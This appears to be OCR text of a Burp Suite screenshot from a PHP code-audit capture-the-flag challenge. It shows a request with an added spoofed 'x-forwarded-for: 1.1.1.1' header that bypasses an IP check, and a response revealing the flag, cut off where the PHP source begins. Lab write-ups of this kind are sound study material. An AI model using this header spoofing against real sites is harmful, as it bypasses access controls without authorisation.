 Request
Raw Params Headers Hex
GET /phpaudit/ HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:61.0) Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2Cn
ickName%3A%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
x-forwarded-for: 1.1.1.1
增加
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<div id="templatemo_menu">
<ul>
<li><a href="#" class="current">Tips</a></li>
<li><b>View the source code</b></li>
</ul>
</div>
<div id="templatemo_content_wrapper">
<div id="templatemo_content">
<div class="content_title_01">PHP代码审计</div>
<div
class="horizontal_divider_01">&nbsp;</div>
<div class="cleaner">&nbsp;</div>
<center>
<p>Great! Key is
SimCTF{daima_shengji}</p>
<input type="button" name="Submit3" value="View the
source code"
onClick="document.all.table.style.display=(document.all.ta
ble.style.display =='none')?'':'none'"/>
<table width="100%"
border="0" cellspacing="0" cellpadding="0"
bordercolor="#D5DEF9" id=table style="display:none">
<td>
<br>
<center><textarea
name="textarea" cols="80%" rows="26">
&lt?php